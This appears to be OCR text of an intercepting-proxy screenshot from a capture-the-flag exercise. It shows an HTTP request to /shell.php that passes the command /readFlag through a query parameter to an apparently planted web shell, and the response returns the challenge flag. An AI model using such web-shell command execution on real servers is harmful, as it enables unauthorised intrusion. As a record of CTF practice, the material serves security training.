 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /shell.php?123=/readFlag HTTP/2
2 Host: eci-2ze0enkskve5z87p5ndt.cloudeci1.ichunqiu.com:80
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 23 Oct 2025 07:48:10 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 67
5
6 1 flag{459403cd-bcfc-4b9d-927e-74ace6e046a9}
7
8 2025-10-23 07:46:19
9